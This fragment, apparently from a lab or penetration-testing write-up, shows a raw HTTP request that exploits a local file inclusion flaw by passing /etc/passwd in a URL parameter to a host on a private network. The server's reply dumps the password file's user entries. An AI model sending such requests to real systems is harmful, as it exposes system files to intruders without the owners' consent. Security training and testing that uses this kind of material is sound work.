 GET /home.php?url=/etc/passwd HTTP/1.1
Host: 192.168.1.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=5kum01jtvvhgditkal9gaq55ad
Upgrade-Insecure-Requests: 1
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</nav><br />
<center>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin